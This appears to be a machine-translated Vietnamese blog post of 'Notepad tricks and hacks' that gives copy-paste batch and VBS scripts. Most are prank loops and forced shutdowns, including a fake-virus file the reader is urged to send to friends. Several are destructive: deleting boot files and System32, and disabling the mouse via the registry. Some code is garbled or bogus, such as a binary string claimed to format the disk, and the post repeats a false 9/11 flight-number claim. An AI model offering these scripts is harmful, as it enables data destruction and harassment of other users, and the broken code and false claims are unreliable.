Thủ thuật Notepad, Lệnh và Hack bạn nên biết
Notepad về cơ bản là trình soạn thảo văn bản đơn giản nhất do Microsoft cung cấp trong mỗi phiên bản của các cửa sổ bao gồm cả hình đại diện Windows 10 hiện tại của nó. Trong bài viết này, chúng ta sẽ nói về các Thủ thuật, Lệnh và Hack của Notepad mà bạn nên biết. Hãy bắt đầu nào!
Notepad thực sự là lựa chọn tốt nhất khi bạn muốn tạo ghi chú nhanh. Các tệp được tạo bởi Notepad được lưu trong .txt định dạng được hỗ trợ bởi mọi trình soạn thảo văn bản hoặc trình xử lý tài liệu. Vì vậy, các tệp mà Notepad tạo có thể được mở, chỉnh sửa và sửa đổi trên hầu hết mọi PC / máy tính xách tay và thậm chí trên điện thoại thông minh của bạn.
Những người sử dụng Notepad để tiết kiệm ghi chú nói chung, tuy nhiên, nó còn nhiều hơn thế. Notepad cũng là một trình soạn thảo văn bản nhẹ là sai vì nó có thể mở nhiều tệp phần mở rộng không xác định. Và bản thân Notepad cho phép bạn thực hiện các lệnh, thủ thuật và hack không thể tin được để giúp bạn làm việc hiệu quả hơn.
Bạn có thể làm rất nhiều việc từ Chương trình Notepad như tạo chương trình, sửa đổi tệp hệ thống, hack phần cứng, tạo vi-rút, v.v. Bạn cũng có thể cung cấp cho máy tính của mình các lệnh từ chương trình notepad.
Các thủ thuật Notepad này về cơ bản hoạt động trên tất cả các phiên bản Windows như Windows 7, Windows 8 và Windows 10.
kiểm tra keylogger android
Thủ thuật Notepad, Lệnh và Hack bạn nên biết
Các bạn sẽ rất vui. Các bạn chỉ cần sao chép mã từ đây rồi dán vào notepad và lưu nó cùng với một phần mở rộng .bat. Chỉ cần đọc tất cả các thủ thuật được đưa ra dưới đây.
Thủ thuật Notepad để Kiểm tra Antivirus | Thủ thuật Notepad
Thông qua thủ thuật này, bạn có thể dễ dàng kiểm tra xem chương trình chống vi-rút của mình có hoạt động hoàn hảo hay không.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Lưu nó dưới dạng test.exe và sau đó chạy tệp và kiểm tra xem phần mềm diệt vi-rút của bạn có phát hiện ra nó hay không thì chương trình chống vi-rút của bạn đang hoạt động hoàn hảo hay không. Nếu không, hãy thực sự thay đổi phần mềm chống vi-rút của bạn.
Biến Notepad thành nhật ký cá nhân của bạn
Chà, bản thân tiêu đề đã thực sự tự giải thích, hãy theo dõi chi tiết để biết cách sử dụng Notepad làm nhật ký cá nhân của bạn mà không cần cài đặt thêm một công cụ nào. Thủ thuật này về cơ bản cho phép bạn thoát khỏi phần mềm nhật ký trả phí.
Hướng dẫn:
- Đầu tiên, mở Notepad
- Gõ .LOG và nhấn vào nút Enter
- Lưu nó với bất kỳ tên nào bạn thích
- Sau đó mở ra
Bây giờ bạn đã biến Notepad thành sổ nhật ký hoặc nhật ký cá nhân của mình. Tất nhiên, giao diện không đẹp bằng một ứng dụng nhật ký cao cấp, tuy nhiên, bắt đầu thì không sao, phải không?

Tạo Sổ Nhật ký Cá nhân hoặc Nhật ký | Thủ thuật Notepad
Sao chép mã dưới đây và sau đó dán nó vào notepad và lưu nó dưới dạng log.txt.
.LOGBây giờ mỗi khi các bạn mở tệp nhật ký này, bạn sẽ có tất cả các chi tiết nhật ký cùng với ngày và giờ.
Liên tục lặp lại bất kỳ tin nhắn nào
Đây thực sự là một trong những thủ thuật Notepad hay nhất sẽ lặp đi lặp lại bất kỳ thông báo nào trên màn hình máy tính. Chỉ cần sao chép đoạn mã dưới đây, sau đó dán vào notepad và lưu trữ dưới dạng message.bat.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Liên tục bật ra ổ CD qua Notepad | Thủ thuật Notepad
Đây là một trong những thủ thuật yêu thích của tôi vì thủ thuật này liên tục bật ra ổ CD bất cứ khi nào bạn cố gắng đóng nó. Chỉ cần sao chép mã dưới đây và sau đó dán vào notepad và sau đó lưu trữ nó dưới dạng cd.vbs.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Làm cho loại Notepad của bạn thực sự chậm
Chúng tôi không thực sự thiếu các phương pháp mà bạn có thể sử dụng để làm phiền bạn bè của mình. Đây thực sự là một thủ thuật để làm cho notepad đăng ký các văn bản đã gõ chậm hơn bình thường và khiến bạn bè của bạn nghĩ rằng cái quái gì đang xảy ra. Tuy nhiên, bạn có thể sử dụng thủ thuật này để thuyết phục cha mẹ rằng máy tính của bạn thực sự cần được nâng cấp
tạo cho windows 10
Thủ thuật Notepad | Hướng dẫn:
- Đầu tiên, mở Notepad
- Sao chép và dán các mã sau vào tệp notepad của bạn
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Sau đó, lưu tệp ở định dạng .vbs và đóng Notepad
Những gì mã này thực sự làm là nó tạo ra độ trễ giữa các chuỗi khác nhau mà nó nhập.
Chuyển cho bạn bè của bạn một tin nhắn và tắt máy tính của họ | Thủ thuật Notepad
Bạn chỉ cần sao chép đoạn mã dưới đây và dán vào notepad và lưu nó dưới dạng anyname.bat.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Hiệu ứng ma trận
Mã này thực sự sẽ cung cấp cho bạn hiệu ứng ma trận trên màn hình của bạn, chỉ cần sao chép đoạn mã dưới đây và sau đó dán vào notepad và cũng lưu trữ nó dưới dạng anyname.bat.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Định dạng đĩa cứng thông qua Notepad | Thủ thuật Notepad
Mã này thực sự sẽ xóa tất cả dữ liệu ổ cứng của bạn. Chỉ cần sao chép mã dưới đây và dán vào notepad và lưu trữ dưới dạng anyname.exe.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Chuyển văn bản thành âm thanh qua Notepad
Đây là một thủ thuật notepad thực sự thú vị và mã này sau đó sẽ chuyển đổi văn bản của bạn thành một tệp âm thanh. Chỉ cần sao chép đoạn mã dưới đây rồi dán vào notepad và lưu trữ dưới dạng text-to-audio.vbs
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
Thủ thuật Notepad Print Tree Root | Thủ thuật Notepad
Thủ thuật này thực sự là một trong những Thủ thuật Notepad hay nhất sẽ in ra một gốc cây trên màn hình của bạn. Chỉ cần sao chép đoạn mã dưới đây, và dán nó vào notepad và sau đó lưu nó dưới dạng teekids trong C: windows system.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
Ghi chú: Nếu bạn muốn dừng các tệp .vbs, hãy nhấn vào ALT + CTRL + DEL trên bàn phím và mở trình quản lý tác vụ. Và sau đó xử lý phần và sau đó dừng tệp Wscript đang chạy ở đó.
huawei ascend mate 2 cập nhật lên marshmallow
Chuyển đổi Capslock của bạn
Bạn cũng có thể chuyển đổi phím Capslock của bàn phím chỉ bằng cách nhập mã vào Notepad. Đảm bảo lưu trữ tệp dưới dạng .vbs và mở tệp đã lưu và xem điều gì sẽ xảy ra khi sử dụng Capslock Key.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Thông báo lỗi giả mạo | Thủ thuật Notepad
Chỉ cần mở notepad, dán mã và lưu tệp dưới dạng lỗi. Vbs. Bây giờ khi bạn mở tệp đã lưu, bạn sẽ thấy một thông báo lỗi.
X=Msgbox(Put your Message Here,0+16,Put Title Here)Bạn cũng có thể thay thế và đặt thông điệp của bạn ở đây và đặt tiêu đề của bạn ở đây cùng với từ khóa của bạn.
Màn múa LED của bàn phím bằng Notepad
Đơn giản chỉ cần mở Notepad, sau đó nhập mã sau và lưu trữ tệp dưới dạng LEDDance.vbs. Khi bạn mở tệp đã lưu, bạn cũng sẽ thấy tất cả ba đèn LED của bàn phím sẽ bắt đầu nhấp nháy liên tục.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Mở Notepad liên tục | Thủ thuật Notepad
Đây thực sự là một trò đùa hoàn hảo để làm phiền bạn của bạn. Bạn chỉ cần sao chép và cũng dán mã bên trong notepad và lưu trữ nó với bất kỳ tên nào cùng với phần mở rộng .bat. Bạn cũng có thể gửi nó cho bạn bè của bạn và sau đó làm cho họ nhấp vào.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
Thủ thuật tấn công Trung tâm Thương mại Thế giới
Chà, số hiệu của chiếc máy bay đã đến Trung tâm Thương mại Thế giới vào ngày 11/9 là Q33NY. Chà, bạn có thể gọi đây là sự trùng hợp thủ thuật, tuy nhiên, nó thực sự sẽ khiến bạn bị sốc.
- Mở Notepad và nhập ‘Q33N’ mà không cần dấu ngoặc kép bằng chữ in hoa.
- Bây giờ tăng kích thước phông chữ lên 72 và sau đó thay đổi phông chữ thành Wingdings.
Bạn sẽ bị sốc khi tìm ra hình ảnh đồ họa thực sự.
Tạo virus hàng loạt tệp qua Notepad | Thủ thuật Notepad
Đây thực sự là gói Notepad hài hước và thú vị nhất. Điều tốt nhất về trò chơi khăm này là nó thực sự trông giống như một cuộc tấn công vi rút thực sự. Nếu các bạn có một chương trình chống vi-rút tốt thì nó sẽ phát hiện ra vi-rút giả mạo này là một Trojan. Bạn phải làm theo các bước dưới đây:
cách đặt macro trên bàn phím
- Đầu tiên, bạn phải mở Chạy và gõ Sổ tay, và nhấn Enter. Notepad cũng sẽ xuất hiện.
- Bây giờ sao chép mã dưới đây và sau đó dán nó vào Notepad.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Bây giờ bạn cần lưu tệp với phần mở rộng .bat như virus.bat.
- Gửi tệp cho bạn bè của bạn và sau đó yêu cầu họ chạy tệp.
Tắt điều khiển chuột | Thủ thuật Notepad
Chà, bạn không bao giờ nên thử cách này trên máy tính của mình, vì phương pháp này sẽ tắt các điều khiển chuột trên máy tính của bạn.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Dán mã trên vào notepad và lưu trữ nó dưới dạng disablemouse.bat trên máy tính của bạn.
Thay đổi đầu trang và chân trang trong Notepad | Thủ thuật Notepad
Chà, bạn chỉ cần mở notepad và sau đó duyệt đến Tệp> Thiết lập Trang trong Notepad. Và ở đó trong các trường dành cho đầu trang và cả chân trang, hãy nhập các mã sau đây.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Nhấn Enter liên tục
Thủ thuật này sẽ cho phép bạn sử dụng chức năng của nút enter để lặp đi lặp lại. Bạn chỉ cần sao chép và dán mã này vào notepad:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Lưu trữ tệp dưới dạng tệp .vbs để thấy điều kỳ diệu.
Xóa tập tin khởi động | Thủ thuật Notepad
Chà, đây thực sự là thứ mà bạn không nên thử trên máy tính của mình trừ khi bạn muốn mất tất cả dữ liệu của mình. Mã này sẽ xóa các tệp trợ giúp máy tính của bạn trong quá trình khởi động.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
Bạn phải lưu tệp dưới định dạng tệp .bat. Nó sẽ tắt máy tính của bạn và sẽ xóa tất cả các tệp khởi động quan trọng. Thực ra không có tùy chọn khôi phục. Vì vậy, bạn nên nhận thức được những gì bạn sẽ làm. Vui lòng không sử dụng mã nêu trên để gây hại cho bất kỳ ai.
cách tắt minecraft tự động nhảy
Nhấn Backspace liên tục
Chà, đây là một trong những điều thú vị nhất mà bạn có thể làm để làm phiền bất cứ ai. Thủ thuật này cũng sẽ làm cho nhấn backspace liên tục. Bạn chỉ cần sao chép và dán mã bên dưới vào tệp notepad:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
Bạn phải lưu trữ tệp Notepad ở định dạng tệp .vbs để làm cho nó hoạt động. Để dừng tập lệnh, bạn phải sử dụng Trình quản lý tác vụ trên Windows.
Loại bỏ tập tin System32 qua Notepad | Thủ thuật Notepad
Chà, đây thực sự là một thủ thuật notepad khác để tàn phá PC. Thủ thuật notepad này sẽ xóa các tệp System32 dẫn đến lỗi hệ thống. Tuy nhiên, bạn không nên thực hiện thủ thuật này, mã này có khả năng tắt bất kỳ máy tính nào đang hoạt động trong vòng vài phút.
DEL C:WINDOWSSYSTEM32*.*/QTuy nhiên, hãy đảm bảo lưu trữ tệp notepad ở định dạng tệp .bat.
Buộc đóng cửa sổ
Đây là một thủ thuật notepad khác sẽ tắt máy tính của bạn. Bạn chỉ cần nhập mã đã cho vào notepad và lưu trữ dưới định dạng .bat. Hãy xem mã.
@echo off shutdown computer -c sleep tight -s
Tuy nhiên, bạn phải đảm bảo lưu notepad ở định dạng .bat
Gõ bất kỳ câu nào, lặp đi lặp lại, | Thủ thuật Notepad
Đây là một thủ thuật ghi chú thú vị khác mà bạn có thể sử dụng để chơi khăm bạn bè. Thủ thuật notepad này sẽ viết bất cứ điều gì lặp đi lặp lại trên thực tế. Người dùng cần đóng quy trình theo cách thủ công từ trình quản lý tác vụ để thoát khỏi vòng lặp nhập. Hãy xem mã.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
Tuy nhiên, bạn phải đảm bảo rằng bạn lưu tệp notepad ở định dạng tệp .vbs.
Phần kết luận
Được rồi, đó là tất cả mọi người! Tôi hy vọng các bạn thích bài viết Thủ thuật Notepad này và cũng thấy nó hữu ích cho bạn. Cung cấp cho chúng tôi phản hồi của bạn về nó. Ngoài ra nếu các bạn có thêm thắc mắc và các vấn đề liên quan đến bài viết này. Sau đó, hãy cho chúng tôi biết trong phần bình luận bên dưới. Chúng tôi sẽ liên hệ lại với bạn trong thời gian ngắn.
Có một ngày tuyệt vời!
Cũng thấy: QuickPic thay thế cho thiết bị Android